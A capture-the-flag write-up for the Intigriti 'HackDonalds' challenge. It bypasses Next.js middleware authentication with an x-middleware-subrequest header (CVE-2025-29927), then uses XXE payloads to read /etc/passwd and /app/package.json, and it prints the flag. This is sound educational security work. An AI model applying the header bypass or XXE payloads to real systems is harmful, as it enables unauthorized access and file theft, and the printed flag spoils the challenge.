Intigriti Challenge - HackDonalds
Intigriti Challenge - HackDonalds 🍔
Author: Basetin, CryptoCat
Target: HackDonalds 🍔
Description
Find the FLAG 🚩
Solution
After going through the website, we can see there just a simple Donalds homepage and food menu.

When we click at the ADMIN button, we see a login form with secret sauce password.

After enter some common credentials, we can not login to admin panel. Let’s check the tech stack of the website.
We found Next.js 13.2.0 and checking twitter found a really interesting blog about CVE-2025-29927, which is a critical vulnerability in Next.js from 11.1.4 up to 15.1.7 which allows middleware bypass with a specific header x-middleware-subrequest.


Let’s exploit this with x-middleware-subrequest header. We need to a following header into our request: x-middleware-subrequest: middleware.
Go to Burp Suite settings and look for HTTP match and replace rules and add a new rule:

After that, we can refresh and see the admin panel.

When we click on to these 4 super secret admin area, we can only click to Ice Cream Machines and redirect us to /ice-cream-machines page.

Then we View Settings and see a XML Configuration Settings file.
1
2
3
4
5
6
7
8
9
<?xml version="1.0" encoding="UTF-8"?>
<machine>
<id>1</id>
<name>Ice Cream Machine</name>
<temperature>-18</temperature>
<mixLevel>75</mixLevel>
<lastMaintenance>2025-03-15</lastMaintenance>
<cleaningSchedule>Daily</cleaningSchedule>
</machine>

Normally when facing the XML file, we can think about the XXE vulnerability.
Let’s try some payload to test information disclosure.
1
2
3
4
5
6
7
8
9
10
11
12
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE machine [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<machine>
<id>1</id>
<name>&xxe;</name>
<temperature>-18</temperature>
<mixLevel>75</mixLevel>
<lastMaintenance>2025-03-15</lastMaintenance>
<cleaningSchedule>Daily</cleaningSchedule>
</machine>
We are able to retrieve the /etc/passwd file.
Hmm, so how to read the flag?

After searching on google, we found a Project Structure and organization in Next.js. We go through and found flag in /app/package.json file.
1
2
3
4
5
6
7
8
9
10
11
12
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE machine [
<!ENTITY xxe SYSTEM "file:///app/package.json">
]>
<machine>
<id>1</id>
<name>&xxe;</name>
<temperature>-18</temperature>
<mixLevel>75</mixLevel>
<lastMaintenance>2025-03-15</lastMaintenance>
<cleaningSchedule>Daily</cleaningSchedule>
</machine>

There we go the flag in package.json which is a common file in Node.
Flag: INTIGRITI{XXE_1n_Ic3Cr34m_M4ch1n3s}